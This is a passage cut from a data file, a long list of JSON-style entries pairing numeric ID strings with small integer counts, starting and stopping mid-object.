:2,"104304":1,"105266":1,"106032":1,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":3,"87003":1,"85955":2,"22477":1,"88659":1,"90135":1,"105083":1,"105960":1,"89187":1,"89223":1,"105939":1,"105052":1,"104508":1,"105923":2,"88642":1,"69051":1,"87014":1,"105948":2,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":2,"91981":2,"88645":1,"27614":1,"90188":1,"68778":1,"69243":2,"68063":2,"14617":1,"90011":2,"88848":1,"105925":1,"105926":3,"19368":1,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":1,"105725":2,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":3,"14569":2,"86318":1,"104176":1,"105728":1,"105732":1,"105796":1,"9939":2,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":3,"105759":2,"18951":1,"86902":2,"70802":1,"68065":1,"105658":1,"69041":2,"89030":4,"20394":1,"105701":1,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":1,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"30087":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":2,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":1,"104714":1,"104713":1,"41535":1,"26739":1,"69447":2,"20112":2,"69334":1,"104649":2,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":2,"106037":1,"106044":1,"92334":1,"6007":1,"105190":1,"92152":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":2,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":1,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":3,"68533":1,"68033":1,"28539":1,"104798":2,"104970":2,"107451":2,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"90519":2,"92067":1,"66360":1,"108215":2,"104512":1,"107886":1,"104231":2,"24480":2,"107751":1,"89483":1,"86685":1,"9162":2,"69140":1,"107539":1,"105323":1,"88920":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":1,"105795":2,"108185":5,"105922":1,"30034":1,"108193":2,"57247":3,"89603":1,"2902":1,"53795":1,"107812":1,"86807":1,"11998":2,"108342":1,"103691":1,"104235":2,"108147":2,"27701":2,"68204":2,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":2,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":2,"108348":2,"86463":1,"108590":2,"107746":2,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":1,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":1,"2159":1,"9508":2,"26065":1,"68774":1,"86938":1,"108349":2,"68717":1,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"107925":1,"27959":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":3,"107996":1,"107821":1,"108180":2,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":2,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":1,"108866":1,"108865":1,"108551":1,"26757":2,"71627":1,"104660":1,"68478":2,"69145":1,"70814":2,"88695":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":1,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":2,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":1,"89479":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"112063":1,"18030":1,"30383":1,"43374":1,"90349":1,"108056":2,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"108229":1,"108962":1,"92019":1,"108891":1,"108938":2,"4754":1,"105901":1,"27333":1,"20290":2,"112129":1,"108952":2,"112070":1,"108613":1,"26547":2,"108585":1,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"356":1,"89742":1,"88774":1,"3316":1,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"105785":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112266":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"86098":1,"107638":1,"64866":4,"89757":1,"90529":2,"9467":1,"92090":1,"17964":1,"2600":1,"244":2,"16766":1,"1235":1,"108584":3,"86865":1,"21109":1,"89425":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":3,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":1,"91942":3,"68758":1,"112397":3,"34599":1,"19331":1,"89492":1,"67926":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":1,"108943":1,"108941":1,"105949":1,"107612":1,"86224":1,"87077":1,"28372":2,"107560":2,"104188":1,"112224":1,"107922":1,"92212":1,"20370":1,"22528":1,"5402":1,"10713":2,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":2,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":1,"112249":1,"108575":1,"108684":1,"114355":1,"114333":1,"112321":2,"112324":1,"69072":1,"69402":2,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":3,"107785":1,"114324":1,"114305":1,"108885":1,"112344":1,"108926":1,"112300":1,"114523":1,"88933":3,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":2,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":1,"108343":2,"108875":1,"88829":1,"90443":1,"69343":1,"112295":1,"86732":1,"108477":3,"5941":2,"114924":2,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"68480":1,"108116":1,"105711":2,"108849":1,"90643":1,"68749":1,"107506":1,"29798":1,"17005":1,"115631":1,"115047":1,"115048":1,"89445":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":1,"86258":1,"115012":1,"69497":1,"112271":2,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"2434":1,"69501":2,"89027":1,"88522":3,"108567":2,"115705":1,"115706":3,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":2,"28271":1,"90506":1,"92392":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":1,"5654":1,"3589":1,"106026":1,"90564":1,"106181":1,"106184":2,"114922":1,"30200":1,"68261":1,"108317":1,"116008":2,"115951":1,"105946":1,"114551":2,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":1,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":2,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":2,"14552":1,"115809":1,"115811":2,"115846":1,"86073":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":2,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"112056":1,"11452":1,"67960":1,"116570":1,"115962":1,"104702":1,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"20107":1,"107580":1,"116230":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":1,"53753":1,"61229":1,"114926":1,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":2,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":2,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"112226":2,"92070":2,"18053":2,"18257":1,"26677":1,"117084":1,"117082":1,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":1,"107565":1,"12217":1,"88809":2,"117034":2,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"117209":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":2,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":1,"116645":1,"14647":1,"116663":1,"26493":1,"116882":1,"112577":1,"117177":2,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":1,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":4,"115960":1,"116158":1,"88835":4,"114973":3,"114974":1,"114975":1,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":2,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":2,"68426":1,"28000":1,"68429":1,"88859":1,"112436":3,"112435":1,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":1,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"27953":1,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":2,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":2,"108205":1,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":2,"114982":1,"89457":1,"107594":1,"92172":1,"86479":3,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":2,"116755":1,"115629":1,"112106":4,"108462":1,"108459":1,"108058":1,"91962":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"104623":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"69413":1,"116740":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":1,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":1,"5526":1,"118430":3,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"112760":1,"118863":2,"86110":1,"116143":1,"118485":1,"112352":2,"118838":1,"117506":1,"67621":1,"106000":1,"117226":1,"117380":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":1,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":3,"116006":1,"104896":2,"89392":1,"112558":1,"69568":1,"118760":1,"24022":1,"117335":2,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":1,"92208":1,"92215":1,"108442":1,"118515":2,"117501":2,"117502":1,"112673":2,"108704":1,"115946":1,"118595":2,"9187":3,"30296":1,"105076":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":2,"116813":1,"69175":1,"92023":1,"118965":2,"119004":1,"30294":1,"111886":3,"111987":2,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"105706":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"116535":2,"116108":1,"115002":1,"69249":1,"114469":1,"108521":3,"115822":2,"117008":1,"116694":1,"118615":1,"44743":1,"59612":1,"19565":1,"92369":1,"107446":1,"115740":2,"107603":1,"118365":2,"104871":1,"9665":3,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":1,"95763":1,"108700":1,"117274":1,"108564":3,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118923":1,"85792":1,"118457":1,"20376":1,"43098":1,"18757":1,"105109":1,"5987":1,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":2,"119302":1,"119295":1,"119294":1,"119207":2,"118765":1,"116720":1,"116770":2,"118751":1,"116759":2,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"112571":1,"116803":1,"118922":1,"69139":1,"112605":1,"18187":2,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":3,"117083":1,"118759":1,"119206":2,"119323":4,"119285":2,"26545":1,"119218":1,"119180":2,"119411":2,"119314":1,"86425":1,"108115":2,"13551":1,"24178":1,"118616":1,"118519":3,"119448":1,"112729":1,"63404":2,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"119296":1,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":2,"21447":1,"108264":1,"112641":1,"116679":1,"69246":1,"119382":2,"119383":2,"25972":1,"117239":1,"119400":2,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":1,"115858":1,"26194":1,"118483":2,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":1,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":1,"104769":1,"115607":1,"106062":1,"114473":1,"117236":2,"116090":1,"116345":2,"116843":1,"116171":1,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":1,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"12685":1,"119772":1,"25927":1,"348":2,"60886":1,"118479":1,"117077":1,"112739":1,"112758":1,"119457":1,"116609":1,"115764":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"63499":1,"115013":1,"89273":1,"112244":1,"90697":1,"116499":1,"118429":2,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":1,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":1,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"105208":2,"114401":1,"105350":1,"119235":1,"89641":1,"120234":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"119722":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"120491":1,"119598":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"118341":1,"66148":1,"90503":1,"108526":1,"100555":3,"107997":1,"116856":1,"119908":1,"120462":2,"27740":1,"119306":1,"120042":1,"120052":1,"116112":1,"112731":1,"120448":4,"108544":1,"120440":1,"118708":1,"119696":1,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"120800":1,"108406":1,"69130":1,"67916":1,"118614":1,"117293":1,"120784":1,"120742":1,"6580":1,"115767":2,"120431":1,"120603":1,"119459":1,"23855":1,"107748":1,"121123":1,"120865":2,"120866":2,"120629":1,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":1,"118626":1,"105859":1,"96184":1,"114968":1,"116156":1,"120817":2,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"10657":1,"12759":1,"120984":2,"119223":1,"112717":1,"104795":1,"117431":1,"117474":2,"119905":1,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"120990":1,"119880":1,"105669":1,"120685":1,"11293":1,"90454":1,"117210":1,"4144":1,"118217":1,"92541":1,"120723":1,"116290":2,"116251":3,"116252":2,"119249":1,"121911":1,"114552":1,"111504":1,"90598":1,"121125":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"112183":1,"89766":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"26290":1,"11908":1,"116144":1,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":2,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":1,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":3,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":3,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"16122":1,"116739":1,"92141":1,"121371":2,"22353":1,"121366":2,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"122499":1,"104897":1,"121432":1,"97907":1,"121150":2,"120187":1,"69478":2,"119726":1,"115957":1,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"119146":1,"116202":1,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"122013":1,"122049":1,"122048":2,"122059":1,"122072":1,"122074":1,"122078":1,"122081":1,"122530":1,"122452":1,"119557":1,"23094":1,"122590":2,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":2,"119827":2,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":1,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"122085":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":3,"122026":1,"106045":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":1,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":1,"23485":1,"17221":1,"26063":1,"106136":1,"121187":1,"92335":1,"116996":1,"120264":1,"116810":2,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":1,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":1,"122736":1,"117493":1,"115623":1,"116812":1,"119148":2,"121413":1,"69560":1,"121802":1,"116727":1,"71276":1,"121412":1,"116629":2,"71251":1,"105979":1,"120258":1,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":1,"106051":2,"120587":1,"123032":2,"69265":4,"108109":1,"112250":1,"122877":3,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":2,"27704":2,"116752":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"121332":1,"123074":1,"108660":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":3,"123185":2,"88632":2,"23004":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":2,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"122187":1,"104772":1,"15079":1,"121928":1,"119054":1,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":1,"112732":1,"123348":1,"92048":1,"112733":1,"112730":1,"121775":1,"108512":1,"89468":1,"114492":1,"88760":1,"110216":1,"123320":1,"117342":2,"23714":2,"122975":2,"122970":2,"123118":1,"122602":1,"117492":1,"122606":1,"122375":1,"69254":2,"112409":1,"123082":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"123064":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"123151":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"123717":1,"122341":2,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":1,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":1,"118313":1,"123229":1,"122984":1,"122637":1,"118488":1,"118577":1,"117513":1,"105862":1,"123287":1,"6651":2,"112685":1,"120859":1,"123017":1,"117408":1,"123777":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":2,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"123043":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"119256":2,"123789":1,"30405":1,"88708":1,"89927":1,"121463":1,"118368":1,"120453":1,"121897":1,"121208":1,"107733":1,"107581":1,"2150":1,"2263":1,"53802":1,"121333":2,"60302":1,"123953":1,"20923":1,"108646":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":1,"123909":1,"123683":1,"123897":1,"122181":1,"119344":2,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":2,"123018":1,"121471":1,"89473":1,"106029":1,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":1,"120979":3,"120837":1,"117461":1,"117068":2,"117104":1,"112400":1,"88595":1,"86867":1,"86245":2,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"119138":1,"123063":1,"124363":1,"124072":1,"122838":2,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":1,"119261":1,"118542":1,"124070":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"20665":1,"108690":1,"117174":1,"119971":1,"4407":2,"2204":1,"112358":1,"114268":2,"108125":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"123513":1,"123846":1,"18911":1,"119970":1,"123512":1,"117158":1,"124171":1,"120120":1,"120356":1,"114460":1,"112450":1,"115621":1,"116646":1,"120850":1,"120292":2,"120668":3,"120669":2,"120670":1,"68156":3,"116508":3,"122933":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":1,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"105324":1,"66142":1,"122935":2,"114391":1,"85583":2,"112428":2,"115775":1,"117481":2,"92187":1,"92163":1,"124242":2,"121853":1,"121379":1,"116332":1,"122624":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":1,"92074":1,"95247":1,"86380":1,"123923":1,"123922":1,"123916":1,"123915":1,"122847":1,"69414":1,"88853":1,"119191":1,"124251":1,"89316":1,"107731":1,"109997":1,"116998":1,"122798":1,"123301":1,"89302":1,"123951":1,"123886":1,"123774":1,"105885":2,"115964":1,"119914":1,"89579":1,"92303":1,"108158":1,"108451":1,"108823":1,"117180":1,"86052":2,"122995":1,"63491":1,"114915":2,"112088":1,"119487":1,"119512":1,"120263":1,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":1,"43329":1,"120636":1,"104261":1,"112434":1,"114990":1,"115782":1,"116660":1,"124233":1,"122822":1,"66500":1,"86230":1,"90548":1,"6130":1,"10129":1,"12181":1,"121005":1,"119711":1,"9674":1,"123566":2,"123848":2,"112563":1,"106071":1,"103561":1,"108427":1,"112395":1,"90417":1,"120036":1,"86734":1,"114892":1,"123412":1,"114399":1,"90441":1,"124383":1,"62679":1,"123635":1,"121337":1,"121429":1,"